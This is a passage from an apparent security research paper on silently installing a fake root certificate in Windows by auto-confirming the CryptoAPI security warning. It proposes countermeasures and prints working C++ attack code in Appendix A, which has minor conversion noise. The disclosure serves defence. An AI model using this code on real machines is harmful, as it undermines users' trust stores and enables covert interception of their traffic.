- 2. When the program starts, it creates another running thread that monitors all windowing activities in the user's environment; we call this thread the 'monitoring thread'. The main task of the monitoring thread is to monitor all windows activities on the system until it detects the 'security warning' message box, get a 'handle' to it, and then take actions to both hide the box and provide a fake user confirmation (as described below). A more reliableway to detect the 'security warning' message box creation event is to use Windows Hooks [5], a mechanism to intercept system events. Using Windows Hooks, obtaining the handle of the 'security warning' message box can be achieved by intercepting the window creation system message that is sent to the application when creating the 'security warning' message box.

- 3. After creating the monitoring thread, the program makes a CryptoAPI call to add the fake root certificate to the list of root certificates in the system. When the program executes the call to the CryptoAPI to add the new root certificate, the CryptoAPI displays a security warning message box and waits for the user to confirm the addition of the root certificate. At this moment, the monitoring thread detects the security warning message box and obtains a handle to it.
- 4. The monitoring thread now takes steps to immediately provide a positive user response to the message box. This is achieved by the program sending a WM CHAR message to the message box window handle. This message contains 'Y', i.e. it simulates the effect of the user pressing 'Y' on the keyboard as a positive response to the request made by the message box. The message box will immediately disappear, and the user will probably not detect anything untoward as the box will disappear almost as soon as it appears.
- 5. Now, as shown in Fig. 5, the root certificate will have been added to the list of root certificates in the user's PC.

| Intermediate Certification Authorities       | Trusted Root Certification Authorities |            |                      |                  |
|----------------------------------------------|----------------------------------------|------------|----------------------|------------------|
| Issued To                                    | Issued By                              | Expiratio  | <b>Friendly Name</b> | $\blacktriangle$ |
| <sup>999</sup> KMD-CA Kvalificereh           | KMD-CA Kvalificeret P                  | 23/11/2015 | KMD-CA K Person      |                  |
| <b>EXAMP-CA Root</b>                         | KMD-CA Root                            | 11/07/2022 | KMD-CA Root          |                  |
| <b>EXAMP-CA Server</b>                       | KMD-CA Server                          | 12/10/2018 | KMD-CA Server        |                  |
| Microsoft Authentic                          | Microsoft Authenticod                  | 01/01/2000 | Microsoft Authe      |                  |
| Microsoft Root Auth Microsoft Root Authority |                                        | 31/12/2020 | Microsoft Root A     |                  |
| Microsoft Root Certi Microsoft Root Certifi  |                                        | 10/05/2021 | Microsoft Root C     |                  |
| MyRootCA                                     | MyRootCA                               | 01/01/2040 | <none></none>        |                  |
| NetLock Expressz (                           | NetLock Expressz (Cla                  | 20/02/2019 | NetLock Express      |                  |
| NetLock Kozjegyzoi                           | NetLock Kozjegyzoi (C                  | 20/02/2019 | NetLock Koziegy      |                  |
| Export<br>Import                             | Remove                                 |            | Advanced             |                  |
| Certificate intended purposes                |                                        |            |                      |                  |
| $<$ All $>$                                  |                                        |            |                      |                  |
|                                              |                                        |            | View                 |                  |

Fig. 5. 'List of root certificates' dialog boxThis approach to implementing a 'silent' root key installation attack would also work for other web browsers, and/or for browsers running on other platforms. For example, we believe that a similar approach could be used to silently install a fake root public key in the root key store for the Netscape/Mozilla browser running on a Linux platform. However, the exact method of implementing such an attack is dependent on the version of the Netscape/Mozilla browser being used, as well as the graphical user interface installed on the user machine.

Code implementing the attack described above is provided in Appendix A. The code successfully performs the addition of a root certificate without user intervention or user knowledge.

### 5 Countermeasures

We conclude this paper by suggesting some countermeasures to the threat of installation of a fake root certificate in a user PC. As with any security issue, there are two fundamental approaches to such a problem: (pro-active) prevention and (reactive) after the-event detection. We first mention two possible preventative measures.

- 1. When carrying out such a security sensitive task, users should always be re-authenticated. This will eliminate the problem of a malicious third party adding a root certificate without user intervention.
- 2. The attack could also be prevented by restricting access to the list of root public keys to special privileged users or processes.

Whilst prevention is the ideal solution, this can only be achieved in the longterm, since it requires modifications to the Windows environment. To address the problem in the immediate future requires reactive measures which detect when a false root certificate has been added (and take steps to remove it). One approach to the problem involves producing a small tool that scans the list of root certificates for malicious third party certificates. Such a utility would need to have access to the list of 'good' root certificates. One approach would be for the utility to store the list of root certificates that comes with the browser on its first installation. The user can then run this scanning utility routinely to check for the presence of malicious third party root certificates.

A second approach is to use the Online Certificate Status Protocol (OCSP) [12] to verify the status of a certificate before using it, and only allow 'current' certificates to be used. However, a motivated attacker might set up a rogue OCSP server to engage in such a protocol and fake the status of the certificate.

A further approach is for the browser to maintain two lists of root keys. One list is for the genuine root keys that were verified by the publisher of the browser, i.e. shipped with the browser. A second list will contain root public keys that were added by the user and that were not shipped with the browser. In this scenario, when engaging in transactions that use one of the root public keys in the second list, the browser will indicate the fact that the root public key being used is not from amongst those shipped with the browser, and henceis less reliable. As a consequence, the browser would give the user the option to stop the transaction.

Both the pro-active and reactive approaches to addressing this threat are the subject of ongoing research.

## 6 Conclusions

It is likely that most web browsers and operating systems are candidates for the attack discussed in this paper. Users should take special care when installing root certificates. Normal users should not be allowed to install new root certificates or make any changes to the root certificate store. Implementing such steps would eliminate most of the problems associated with a malicious third party installing a fake root certificate.

# Appendix A: Code to Add a Root Certificate without User Intervention

```
#include <tchar.h> #include <atlbase.h> #include <windows.h>
#pragma warning (disable : 4192)
#import "capicom.dll" using namespace CAPICOM; HWND RootHWnd=0;
BOOL CALLBACK EnumChildProc(
    HWND hwnd,
    LPARAM lParam)
{
    char TitleBuf<sup>[255]</sup>;
    GetWindowText(hwnd, TitleBuf, 255);
    // Get a handle to the Security Warning Message box
    if(!RootHWnd) {
        if((strcmp(TitleBuf,"Root Certificate Store")==0)
            // a new update changed the window's title to
            // 'Security Warning'
            || (strcmp(TitleBuf,"Security Warning")==0)){
            RootHWnd=hwnd;
            // stop enumeration
            return FALSE;
        }
    } else {
            // Already got the Security 'Warning Message Box'
            // handle, then get the handle of the Yes Button
            // and emulate user input by sending the yes message
``````
if(strcmp(TitleBuf,"&Yes")==0) {
            PostMessage(hwnd,WM_CHAR,'y',1);
            return FALSE;
        }
    }
    return TRUE;
}
DWORD WINAPI ThreadFunc( LPVOID lpParam ) {
    LONG lRet;
    lRet = EnumChildWindows(GetDesktopWindow(), EnumChildProc, 0);
    if(RootHWnd)
        lRet = EnumChildWindows(RootHWnd, EnumChildProc, 0);
    return 0;
}
int __cdecl _tmain (int argc, _TCHAR * argv[]) {
   HRESULT hr = S_OK;CoInitialize(0);
    try
    {
        _bstr_t bstrName = _T("Root");
       IStorePtr pIStore(__uuidof(Store));
        if (FAILED(hr = pIStore->Open(CAPICOM_CURRENT_USER_STORE,
                                bstrName,
                                CAPICOM_STORE_OPEN_READ_WRITE)))
        {
          ATLTRACE(
          _T("Error [%#x]: pIStore->Open() failed at line %d.\n")
                  , hr, __LINE__);
          throw hr;
        }
        CAPICOM::ICertificate2Ptr pICert2 = NULL;
       pICert2.CreateInstance("CAPICOM.Certificate");
       // load the fake CA to be installed from disk....
        if (hr = pICert2->Load("root.cer","",
                                CAPICOM_KEY_STORAGE_DEFAULT,
                                CAPICOM_CURRENT_USER_KEY) != 0)
            exit(1);else { // Load succeeded
``````
DWORD dwThreadId, dwThrdParam = 1;
       HANDLE hThread;
        // Create the Monitoring thread
        hThread = CreateThread(
           NULL, \frac{1}{2} // default security attributes
            0, \frac{1}{2} use default stack size
           ThreadFunc, // thread function
            &dwThrdParam, // argument to thread function
            0, \frac{1}{2} // use default creation flags
            &dwThreadId); // returns the thread identifier
       // Check the return value for success.
       if (hThread == NULL)
         MessageBox( NULL, "CreateThread failed.",
                        "main", MB_OK );
       else {
       // Thread is monitoring the windows activities...
       // Then, try to install the fake root CA
       hr=pIStore->Add(pICert2);
       CloseHandle( hThread );
       }
    }
}
catch (_com_error e)
{
   hr = e.Frror();
   ATLTRACE(T("Error [\%#x]: % s.\n", hr,e.ErrorMessage());
}
catch (HRESULT hr)
{
   ATLTRACE(_T("Error [%#x]: CAPICOM error.\n"), hr);
}
catch(...)
{
   hr = CAPICOM_E_UNKNOWN;
   ATLTRACE(_T("Unknown error.\n"));
}
CoUninitialize();
return (int) hr;
```
}